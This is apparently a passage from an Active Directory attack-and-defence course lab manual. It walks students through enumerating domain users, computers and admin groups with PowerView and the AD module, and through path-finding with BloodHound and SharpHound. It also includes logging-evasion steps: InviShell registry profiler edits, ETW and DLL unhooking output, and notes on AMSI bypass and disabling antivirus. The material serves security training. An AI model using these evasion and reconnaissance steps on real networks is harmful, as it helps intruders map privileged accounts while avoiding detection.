Attacking and Defending Active Directory - Lab Manual
Lab Instructions
- You can use a web browser or OpenVPN client to access the lab. See the ‘Connecting to lab’ document for more details.
- All the tools used in the course are available in
C:\AD\Tools.zipon your student machine. However, please feel free to use tools of your choice. - Unless specified otherwise, all the PowerShell based tools (especially those used for enumeration) are executed using InviShell to avoid verbose logging. Binaries like Rubeus.exe may be inconsistent when used from InviShell, run them from the normal command prompt.
- The lab is reverted daily to maintain a known good state. The student VMs are not reverted but still, please save your notes offline!
- The lab manual uses a terminology for user specific resources. For example, if you see studentx and your user ID is student41, read studentx as student41, supportxuser as support41user and so on.
- Your student VM hostname could be dcorp-studentx or dcorp-stdx.
- Please remember to turn-off or add an exception to your student VMs firewall when your run listener for a reverse shell.
- The
C:\ADdirectory is exempted from Windows Defender but AMSI may detect some tools when you load them. - If you want to turn off AV on the student VM after getting local admin privileges, please use the GUI as Tamper Protection incapacitates the
Set-MpPreferencecommand. - Note that we are using obfuscated versions of publicly available tools. Even if the name of the executable remains the same, the tool is obfuscated. For example, Rubeus.exe in the lab is an obfuscated version of publicly available Rubeus.
- Note that if you get an error like ‘This app can’t run on your PC’ for any executable (Loader.exe, SafetyKatz.exe or Rubeus.exe), re-extract it from
C:\AD\Tools.zip: - Have fun!
Instructions for Using This Lab Manual
- Navigate through the manual using the left-hand menu bar.
- Use the Copy ❑ button to copy the entire code block.
Click to copy the sample command.

The text highlighted in magenta represents the expected output.

The text highlighted in red must be modified. For example, dcorp\studentx. Where x needs to change with your student ID.
Learning Objective 1:
- Enumerate following for the dollarcorp domain:
- Users
- Computers
- Domain Administrators
- Enterprise Administrators
- Use BloodHound to identify the shortest path to Domain Admins in the dollarcorp domain.
- Find a file share where studentx has Write permissions.
Solution
We can use PowerView for enumerating the domain. Please note that all the enumeration can be done with Microsoft’s ActiveDirectory module as well.
Using PowerView
Start a PowerShell session using Invisi-Shell to avoid enhanced logging. Run the below command from a command prompt on the student VM:
C:\Users\studentx> cd C:\AD\Tools
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

C:\AD\Tools>set COR_ENABLE_PROFILING=1

C:\AD\Tools>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}

C:\AD\Tools>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\AD\Tools>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\AD\Tools>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.

C:\AD\Tools>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Load PowerView in the PowerShell session.
PS C:\AD\Tools> . C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools> Get-DomainUser

pwdlastset                    : 11/11/2022 6:33:55 AM
logoncount                    : 1899
badpasswordtime               : 3/3/2023 2:36:54 AM
description                   : Built-in account for administering the computer/domain
distinguishedname             : **CN=Administrator,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local**
objectclass                   : {top, person, organizationalPerson, user}
lastlogontimestamp            : 2/24/2023 12:44:03 AM
samaccountname                : Administrator
logonhours                    : @{Tuesday=System.Collections.Hashtable; Friday=System.Collections.Hashtable; Wednesday=System.Collections.Hashtable; Saturday=System.Collections.Hashtable;
                                Thursday=System.Collections.Hashtable; Monday=System.Collections.Hashtable; Sunday=System.Collections.Hashtable}
admincount                    : 1
codepage                      : 0
samaccounttype                : USER_OBJECT
accountexpires                : 12/31/1600 4:00:00 PM
countrycode                   : 0
whenchanged                   : 2/24/2023 8:44:03 AM

[snip]
To list a specific property of all the users, we can use the select-object (or its alias select) cmdlet. For example, to list only the samaccountname run the following command:
PS C:\AD\Tools> Get-DomainUser | select -ExpandProperty samaccountname
Administrator
Guest
DefaultAccount
krbtgt
ciadmin
sqladmin
srvadmin
mgmtadmin
appadmin
sql1admin
svcadmin
testda

[snip]
Now, to enumerate member computers in the domain we can use Get-DomainComputer:
PS C:\AD\Tools> Get-DomainComputer | select -ExpandProperty dnshostname
dcorp-dc.dollarcorp.moneycorp.local
dcorp-mssql.dollarcorp.moneycorp.local
dcorp-ci.dollarcorp.moneycorp.local
dcorp-mgmt.dollarcorp.moneycorp.local
dcorp-appsrv.dollarcorp.moneycorp.local
dcorp-adminsrv.dollarcorp.moneycorp.local
dcorp-sql1.dollarcorp.moneycorp.local

[snip]
To see details of the Domain Admins group:
PS C:\AD\Tools> Get-DomainGroup -Identity "Domain Admins"

grouptype              : GLOBAL_SCOPE, SECURITY
admincount             : 1
iscriticalsystemobject : True
samaccounttype         : GROUP_OBJECT
samaccountname         : Domain Admins
whenchanged            : 2/17/2019 2:22:52 PM
objectsid              : S-1-5-21-1874506631-3219952063-538504511-512
name                   : Domain Admins
cn                     : Domain Admins
instancetype           : 4
usnchanged             : 15057
dscorepropagationdata  : {5/3/2020 9:04:05 AM, 2/21/2019 12:17:00 PM, 2/19/2019 1:04:02 PM, 2/19/2019 12:55:49 PM...}
objectguid             : d80da75d-3946-4c58-b26d-5406e67bbc10
description            : Designated administrators of the domain
memberof               : {CN=Denied RODC Password Replication Group,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local, CN=Administrators,CN=Builtin,DC=dollarcorp,DC=moneycorp,DC=local}
member                 : {CN=svc admin,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local, CN=Administrator,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local}
usncreated             : 12315
whencreated            : 2/17/2019 7:01:46 AM
distinguishedname      : CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
objectclass            : {top, group}
objectcategory         : CN=Group,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
To enumerate members of the Domain Admins group:
PS C:\AD\Tools> Get-DomainGroupMember -Identity "Domain Admins"

GroupDomain             : dollarcorp.moneycorp.local
GroupName               : Domain Admins
GroupDistinguishedName  : CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
MemberDomain            : dollarcorp.moneycorp.local
MemberName              : svcadmin
MemberDistinguishedName : CN=svc admin,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
MemberObjectClass       : user
MemberSID               : S-1-5-21-719815819-3726368948-3917688648-1118

GroupDomain             : dollarcorp.moneycorp.local
GroupName               : Domain Admins
GroupDistinguishedName  : CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
MemberDomain            : dollarcorp.moneycorp.local
MemberName              : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
MemberObjectClass       : user
MemberSID               : S-1-5-21-719815819-3726368948-3917688648-500
To enumerate members of the Enterprise Admins group:
PS C:\AD\Tools> Get-DomainGroupMember -Identity "Enterprise Admins"
Since, this is not a forest root domain, the above command will return nothing. We need to query the root domain as Enterprise Admins group is present only in the root of a forest.
PS C:\AD\Tools> Get-DomainGroupMember -Identity "Enterprise Admins" -Domain moneycorp.local

GroupDomain             : moneycorp.local
GroupName               : Enterprise Admins
GroupDistinguishedName  : CN=Enterprise Admins,CN=Users,DC=moneycorp,DC=local
MemberDomain            : moneycorp.local
MemberName              : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=moneycorp,DC=local
MemberObjectClass       : user
MemberSID               : S-1-5-21-335606122-960912869-3279953914-500
Using the Active Directory module (ADModule)
Let’s import the ADModule. Remember to use it from a different PowerShell session started by using Invisi-Shell. If you load PowerView and the ADModule in same PowerShell session, some functions may not work:
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]

PS C:\AD\Tools> Import-Module C:\AD\Tools\ADModule-master\Microsoft.ActiveDirectory.Management.dll
PS C:\AD\Tools> Import-Module C:\AD\Tools\ADModule-master\ActiveDirectory\ActiveDirectory.psd1
Enumerate all the users in the current domain using the ADModule:
PS C:\AD\Tools> Get-ADUser -Filter *

DistinguishedName : CN=Administrator,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
Enabled           : True
GivenName         :
Name              : Administrator
ObjectClass       : user
ObjectGUID        : d954e824-f549-47c2-9809-646c218cef36
SamAccountName    : Administrator
SID               : S-1-5-21-719815819-3726368948-3917688648-500
Surname           :
UserPrincipalName :

DistinguishedName : CN=Guest,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
Enabled           : False
GivenName         :
Name              : Guest
ObjectClass       : user
ObjectGUID        : caa69143-af4c-4551-af91-e9edd1059080
SamAccountName    : Guest
SID               : S-1-5-21-719815819-3726368948-3917688648-501

[snip]
We can list specific properties. Let’s list samaccountname and description for the users. Note that we are listing all the properties first using the -Properties parameter:
PS C:\AD\Tools> Get-ADUser -Filter * -Properties *| select Samaccountname,Description

Samaccountname Description
-------------- -----------
Administrator  Built-in account for administering the computer/domain
Guest          Built-in account for guest access to the computer/domain
krbtgt         Key Distribution Center Service Account

[snip]
For the next task, list all the computers:
PS C:\AD\Tools> Get-ADComputer -Filter *

DistinguishedName : CN=DCORP-DC,OU=Domain Controllers,DC=dollarcorp,DC=moneycorp,DC=local
DNSHostName       : dcorp-dc.dollarcorp.moneycorp.local
Enabled           : True
Name              : DCORP-DC
ObjectClass       : computer
ObjectGUID        : d698b7ab-f29e-461b-9bc9-24a4a131c92d
SamAccountName    : DCORP-DC$
SID               : S-1-5-21-719815819-3726368948-3917688648-1000
UserPrincipalName :

DistinguishedName : CN=DCORP-ADMINSRV,OU=Applocked,DC=dollarcorp,DC=moneycorp,DC=local
DNSHostName       : dcorp-adminsrv.dollarcorp.moneycorp.local
Enabled           : True
Name              : DCORP-ADMINSRV
ObjectClass       : computer
ObjectGUID        : 2e036483-7f45-4416-8a62-893618556370
SamAccountName    : DCORP-ADMINSRV$
SID               : S-1-5-21-719815819-3726368948-3917688648-1105
[snip]
Enumerate Domain Administrators using the Active Directory Module:
PS C:\AD\Tools> Get-ADGroupMember -Identity 'Domain Admins'

distinguishedName : CN=Administrator,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
name              : Administrator
objectClass       : user
objectGUID        : d954e824-f549-47c2-9809-646c218cef36
SamAccountName    : Administrator
SID               : S-1-5-21-719815819-3726368948-3917688648-500

distinguishedName : CN=svc admin,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
name              : svc admin
objectClass       : user
objectGUID        : 244f9c84-7e33-4ed6-aca1-3328d0802db0
SamAccountName    : svcadmin
SID               : S-1-5-21-719815819-3726368948-3917688648-1118
Enumerate the Enterprise Administrators using the Active Directory Module:
PS C:\AD\Tools> Get-ADGroupMember -Identity 'Enterprise Admins' -Server moneycorp.local

distinguishedName : CN=Administrator,CN=Users,DC=moneycorp,DC=local
name              : Administrator
objectClass       : user
objectGUID        : bff03156-2c42-4e55-a21c-07eb868cd5f8
SamAccountName    : Administrator
SID               : S-1-5-21-335606122-960912869-3279953914-500
For BloodHound, we will try with both the Legacy version and Community Edition.
BloodHound Legacy (To be done only after getting admin privileges)
BloodHound uses neo4j graph database, so that needs to be set up first.
Note: Exit BloodHound once you have stopped using it as it uses good amount of RAM. You may also like to stop the neo4j service if you are not using BloodHound.
We need to install the neo4j service. Unzip the archive C:\AD\Tools\neo4j-community-4.4.5-windows.zip
Install and start the neo4j service as follows:
C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community-4.4.5\bin> neo4j.bat install-service
Neo4j service installed

C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community-4.4.5\bin> neo4j.bat start


Once the service is started, browse to http://localhost:7474
Enter the username: neo4j and password: neo4j. You need to enter a new password. Let’s use BloodHound as the new password.

Now, open BloodHound from C:\AD\Tools\BloodHound-win32-x64\BloodHound-win32-x64 and provide the following details:
bolt://localhost:7687
Username: neo4j Password: BloodHound
Run BloodHound ingestors to gather data and information about the current domain. Run the following commands to run Collector:
C:\AD\Tools\> C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors\SharpHound.exe --collectionmethods Group,GPOLocalGroup,Session,Trusts,ACL,Container,ObjectProps,SPNTargets --excludedcs

[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors\SharpHound.exe Arguments : --collectionmethods Group,GPOLocalGroup,Session,Trusts,ACL,Container,ObjectProps,SPNTargets –excludedcs

[snip]

2024-12-19T02:51:45.7390124-08:00|INFORMATION|SharpHound Enumeration Completed at 2:51 AM on 12/19/2024! Happy Graphing!

Once all the data is uploaded to BloodHound, search for shortest path to Domain Admins in dollarcorp domain. (press Ctrl to toggle labels).
Analysis using Web UI of BloodHound CE
We need to run a compatible Sharphound collector for BloodHound CE. Remember that you have Read-only access to the shared BloodHound CE UI in the lab. There is no need or way to upload the data collected to the shared instance.
C:\> C:\Sharphound\SharpHound.exe --collectionmethods Group,GPOLocalGroup,Session,Trusts,ACL,Container,ObjectProps,SPNTargets,CertServices --excludedcs

[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors\SharpHound.exe Arguments : --collectionmethods Group,GPOLocalGroup,Session,Trusts,ACL,Container,ObjectProps,SPNTargets,CertServices –excludedcs
[snip]
2024-12-19T03:08:05.2951699-08:00|INFORMATION|SharpHound Enumeration Completed at 3:08 AM on 12/19/2024! Happy Graphing!
As BloodHound CE consumes high amounts of RAM, in the lab, you have Read-only access to a shared BloodHound CE - https://crtpbloodhound-altsecdashboard.msappproxy.net/
Get the credentials of cartpreader@altsecdashboard.onmicrosoft.com from the lab portal – https://www.enterprisesecurity.io/
This would bring you to the BloodHound CE login page. Provide the same set of credentials as above to the BloodHound login page and you will be able to access the UI.

Always double-check the credentials in the lab portal - https://www.enterprisesecurity.io/
This instance of BloodHound CE already has the database populated. Feel free to play with the data!
To solve the task in the Learning Objective, proceed as follows.

In the Web UI, click on Cypher -> Click on the Folder Icon -> Pre-Built Searches -> Active Directory -> (Scroll down) -> Shortest paths to Domain Admins
Issue with Local Admin and BloodHound Legacy
BloodHound legacy does not show Local Admin edge in GUI. The last version where it worked was 4.0.3. It is present in the Tools directory as BloodHound-4.0.3_old. You can use it the same way as BloodHound legacy above.
Make sure to use the collector from BloodHound-4.0.3_old with UI in BloodHound-4.0.3_old. These are not compatible with BloodHound 4.2.0. Run the below command in a new PowerShell session after bypassing .NET AMSI.
PS C:\AD\Tools\BloodHound-4.0.3_old\BloodHound-master\Collectors> Invoke-BloodHound -CollectionMethod All
----------------------------------------------
Initializing SharpHound at 7:05 AM on 3/3/2023
----------------------------------------------

Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[snip]
Open the UI of BloodHound 4.0.3. The username and password remain the same as both versions are using the same neo4j service. Remember to click on ‘Clear Database’ option in the BloodHound 4.0.3 and upload new data from its own collector.
Search for studentx in the search bar and click on the identity.
